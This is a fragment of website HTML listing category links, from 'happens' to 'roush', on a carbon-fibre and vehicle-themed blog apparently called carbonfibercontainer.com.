	<li class="cat-item cat-item-4757"><a href="https://carbonfibercontainer.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://carbonfibercontainer.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://carbonfibercontainer.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://carbonfibercontainer.com/category/hatsan/" >hatsan</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://carbonfibercontainer.com/category/hayabusa/" >hayabusa</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://carbonfibercontainer.com/category/helium/" >helium</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://carbonfibercontainer.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://carbonfibercontainer.com/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://carbonfibercontainer.com/category/hexger/" >hexger</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://carbonfibercontainer.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://carbonfibercontainer.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://carbonfibercontainer.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://carbonfibercontainer.com/category/hiphone/" >hiphone</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://carbonfibercontainer.com/category/hodaka/" >hodaka</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://carbonfibercontainer.com/category/hogworkz/" >hogworkz</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carbonfibercontainer.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://carbonfibercontainer.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://carbonfibercontainer.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://carbonfibercontainer.com/category/horrifying/" >horrifying</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://carbonfibercontainer.com/category/hotbodies/" >hotbodies</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://carbonfibercontainer.com/category/hpdmc/" >hpdmc</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://carbonfibercontainer.com/category/hstl/" >hstl</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://carbonfibercontainer.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://carbonfibercontainer.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://carbonfibercontainer.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://carbonfibercontainer.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://carbonfibercontainer.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://carbonfibercontainer.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://carbonfibercontainer.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://carbonfibercontainer.com/category/hydrographics/" >hydrographics</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://carbonfibercontainer.com/category/hydrostatic/" >hydrostatic</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://carbonfibercontainer.com/category/hydrotesting/" >hydrotesting</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://carbonfibercontainer.com/category/hypermotard/" >hypermotard</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://carbonfibercontainer.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://carbonfibercontainer.com/category/ignoring/" >ignoring</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://carbonfibercontainer.com/category/ikot/" >ikot</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://carbonfibercontainer.com/category/ilmberger/" >ilmberger</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://carbonfibercontainer.com/category/ilnberg/" >ilnberg</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://carbonfibercontainer.com/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://carbonfibercontainer.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://carbonfibercontainer.com/category/implosion/" >implosion</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://carbonfibercontainer.com/category/impulse/" >impulse</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://carbonfibercontainer.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://carbonfibercontainer.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://carbonfibercontainer.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://carbonfibercontainer.com/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://carbonfibercontainer.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://carbonfibercontainer.com/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://carbonfibercontainer.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://carbonfibercontainer.com/category/inocom/" >inocom</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://carbonfibercontainer.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://carbonfibercontainer.com/category/insinkerator/" >insinkerator</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://carbonfibercontainer.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carbonfibercontainer.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://carbonfibercontainer.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://carbonfibercontainer.com/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://carbonfibercontainer.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://carbonfibercontainer.com/category/int650/" >int650</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://carbonfibercontainer.com/category/interorbital/" >interorbital</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://carbonfibercontainer.com/category/interspiro/" >interspiro</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://carbonfibercontainer.com/category/interspriro/" >interspriro</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://carbonfibercontainer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://carbonfibercontainer.com/category/invert/" >invert</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://carbonfibercontainer.com/category/iorman/" >iorman</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://carbonfibercontainer.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://carbonfibercontainer.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://carbonfibercontainer.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://carbonfibercontainer.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://carbonfibercontainer.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://carbonfibercontainer.com/category/k1200r/" >k1200r</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://carbonfibercontainer.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://carbonfibercontainer.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://carbonfibercontainer.com/category/k1300r/" >k1300r</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://carbonfibercontainer.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://carbonfibercontainer.com/category/karnivor/" >karnivor</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://carbonfibercontainer.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://carbonfibercontainer.com/category/kitfox/" >kitfox</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://carbonfibercontainer.com/category/kral/" >kral</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://carbonfibercontainer.com/category/kuala/" >kuala</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://carbonfibercontainer.com/category/kx450f/" >kx450f</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://carbonfibercontainer.com/category/lack/" >lack</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://carbonfibercontainer.com/category/lage/" >lage</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://carbonfibercontainer.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://carbonfibercontainer.com/category/latvian/" >latvian</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://carbonfibercontainer.com/category/launched/" >launched</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://carbonfibercontainer.com/category/laurens/" >laurens</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://carbonfibercontainer.com/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://carbonfibercontainer.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://carbonfibercontainer.com/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://carbonfibercontainer.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://carbonfibercontainer.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://carbonfibercontainer.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://carbonfibercontainer.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://carbonfibercontainer.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://carbonfibercontainer.com/category/lighter/" >lighter</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://carbonfibercontainer.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://carbonfibercontainer.com/category/lightspeed/" >lightspeed</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://carbonfibercontainer.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://carbonfibercontainer.com/category/lochridge/" >lochridge</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://carbonfibercontainer.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://carbonfibercontainer.com/category/ltima/" >ltima</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://carbonfibercontainer.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://carbonfibercontainer.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://carbonfibercontainer.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://carbonfibercontainer.com/category/m16a/" >m16a</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://carbonfibercontainer.com/category/m1815/" >m1815</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://carbonfibercontainer.com/category/m18p15/" >m18p15</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://carbonfibercontainer.com/category/m18x15/" >m18x15</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://carbonfibercontainer.com/category/m1a2/" >m1a2</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://carbonfibercontainer.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://carbonfibercontainer.com/category/m551/" >m551</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://carbonfibercontainer.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://carbonfibercontainer.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://carbonfibercontainer.com/category/maier/" >maier</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carbonfibercontainer.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://carbonfibercontainer.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://carbonfibercontainer.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://carbonfibercontainer.com/category/marbling/" >marbling</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://carbonfibercontainer.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://carbonfibercontainer.com/category/marriageproposals/" >marriageproposals</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://carbonfibercontainer.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://carbonfibercontainer.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://carbonfibercontainer.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://carbonfibercontainer.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://carbonfibercontainer.com/category/mdicarbonfiber/" >mdicarbonfiber</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://carbonfibercontainer.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://carbonfibercontainer.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://carbonfibercontainer.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://carbonfibercontainer.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://carbonfibercontainer.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://carbonfibercontainer.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://carbonfibercontainer.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://carbonfibercontainer.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://carbonfibercontainer.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://carbonfibercontainer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://carbonfibercontainer.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://carbonfibercontainer.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://carbonfibercontainer.com/category/mishimoto/" >mishimoto</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://carbonfibercontainer.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://carbonfibercontainer.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://carbonfibercontainer.com/category/molding/" >molding</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://carbonfibercontainer.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://carbonfibercontainer.com/category/monsterwraps/" >monsterwraps</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://carbonfibercontainer.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://carbonfibercontainer.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://carbonfibercontainer.com/category/moscarbon/" >moscarbon</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://carbonfibercontainer.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://carbonfibercontainer.com/category/motamec/" >motamec</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://carbonfibercontainer.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://carbonfibercontainer.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://carbonfibercontainer.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://carbonfibercontainer.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://carbonfibercontainer.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://carbonfibercontainer.com/category/mouldless/" >mouldless</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://carbonfibercontainer.com/category/mp432air/" >mp432air</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://carbonfibercontainer.com/category/mt-09/" >mt-09</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://carbonfibercontainer.com/category/mt09/" >mt09</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://carbonfibercontainer.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://carbonfibercontainer.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://carbonfibercontainer.com/category/naka/" >naka</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://carbonfibercontainer.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://carbonfibercontainer.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://carbonfibercontainer.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://carbonfibercontainer.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://carbonfibercontainer.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://carbonfibercontainer.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://carbonfibercontainer.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://carbonfibercontainer.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://carbonfibercontainer.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://carbonfibercontainer.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://carbonfibercontainer.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://carbonfibercontainer.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://carbonfibercontainer.com/category/ninga/" >ninga</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://carbonfibercontainer.com/category/ninia/" >ninia</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://carbonfibercontainer.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://carbonfibercontainer.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://carbonfibercontainer.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://carbonfibercontainer.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://carbonfibercontainer.com/category/nt10/" >nt10</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://carbonfibercontainer.com/category/nt11/" >nt11</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://carbonfibercontainer.com/category/nxg2/" >nxg2</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://carbonfibercontainer.com/category/oceangate/" >oceangate</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://carbonfibercontainer.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://carbonfibercontainer.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://carbonfibercontainer.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://carbonfibercontainer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://carbonfibercontainer.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://carbonfibercontainer.com/category/orcair/" >orcair</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://carbonfibercontainer.com/category/orctac/" >orctac</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://carbonfibercontainer.com/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://carbonfibercontainer.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://carbonfibercontainer.com/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://carbonfibercontainer.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://carbonfibercontainer.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://carbonfibercontainer.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://carbonfibercontainer.com/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://carbonfibercontainer.com/category/paintabll/" >paintabll</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://carbonfibercontainer.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://carbonfibercontainer.com/category/paintballhunting/" >paintballhunting</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://carbonfibercontainer.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://carbonfibercontainer.com/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://carbonfibercontainer.com/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://carbonfibercontainer.com/category/pellets/" >pellets</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://carbonfibercontainer.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://carbonfibercontainer.com/category/pepperball/" >pepperball</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://carbonfibercontainer.com/category/pera/" >pera</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://carbonfibercontainer.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://carbonfibercontainer.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://carbonfibercontainer.com/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carbonfibercontainer.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://carbonfibercontainer.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://carbonfibercontainer.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://carbonfibercontainer.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://carbonfibercontainer.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://carbonfibercontainer.com/category/porsches/" >porsches</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://carbonfibercontainer.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://carbonfibercontainer.com/category/powerhouset/" >powerhouset</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://carbonfibercontainer.com/category/pre-preg/" >pre-preg</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://carbonfibercontainer.com/category/premaire/" >premaire</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://carbonfibercontainer.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://carbonfibercontainer.com/category/prepreg/" >prepreg</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://carbonfibercontainer.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://carbonfibercontainer.com/category/pressurized/" >pressurized</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://carbonfibercontainer.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://carbonfibercontainer.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://carbonfibercontainer.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://carbonfibercontainer.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://carbonfibercontainer.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://carbonfibercontainer.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://carbonfibercontainer.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://carbonfibercontainer.com/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://carbonfibercontainer.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://carbonfibercontainer.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://carbonfibercontainer.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://carbonfibercontainer.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://carbonfibercontainer.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carbonfibercontainer.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://carbonfibercontainer.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://carbonfibercontainer.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://carbonfibercontainer.com/category/r1200s/" >r1200s</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://carbonfibercontainer.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://carbonfibercontainer.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://carbonfibercontainer.com/category/r15m/" >r15m</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://carbonfibercontainer.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://carbonfibercontainer.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://carbonfibercontainer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://carbonfibercontainer.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://carbonfibercontainer.com/category/rayvatek/" >rayvatek</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://carbonfibercontainer.com/category/reactive/" >reactive</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://carbonfibercontainer.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://carbonfibercontainer.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://carbonfibercontainer.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://carbonfibercontainer.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://carbonfibercontainer.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://carbonfibercontainer.com/category/redsea/" >redsea</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://carbonfibercontainer.com/category/redtail/" >redtail</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://carbonfibercontainer.com/category/reefing/" >reefing</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://carbonfibercontainer.com/category/reefs/" >reefs</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://carbonfibercontainer.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://carbonfibercontainer.com/category/refillable/" >refillable</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://carbonfibercontainer.com/category/refilling/" >refilling</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://carbonfibercontainer.com/category/regenschirm/" >regenschirm</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://carbonfibercontainer.com/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://carbonfibercontainer.com/category/rehabbing/" >rehabbing</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://carbonfibercontainer.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://carbonfibercontainer.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://carbonfibercontainer.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://carbonfibercontainer.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://carbonfibercontainer.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://carbonfibercontainer.com/category/rewinding/" >rewinding</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://carbonfibercontainer.com/category/riffle/" >riffle</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://carbonfibercontainer.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://carbonfibercontainer.com/category/rifles/" >rifles</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://carbonfibercontainer.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://carbonfibercontainer.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://carbonfibercontainer.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://carbonfibercontainer.com/category/roleplay/" >roleplay</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://carbonfibercontainer.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://carbonfibercontainer.com/category/roush/" >roush</a>
</li>
